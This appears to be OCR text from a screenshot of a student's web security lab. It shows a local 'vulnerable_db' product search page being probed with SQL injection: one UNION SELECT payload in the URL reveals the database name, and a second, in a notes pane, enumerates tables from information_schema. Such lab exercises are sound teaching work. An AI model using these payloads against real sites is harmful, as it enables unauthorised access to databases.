 Apps Places Jan 24 02:24 6% 49% 0.0 kB 0.0 kB 80%
WhatsApp Student's Dashboard BVWS103-OWASP-Top-1 localhost / localhost / vul Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+database%28%29%2C+NULL+%23 Chat
https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: vulnerable_db
Description:
Search for Products
Search:
Search
Open • 1 UNION S... ULL table
Draft
2_ http 192 168 0 10 ICDFA Assignime https my naub ec 1 UNION S
1
2
3 1' UNION SELECT NULL, table_name, NULL FROM
information_schema.tables WHERE table_schema = 'vulnerable_db'
#
4
5
6
$_ $_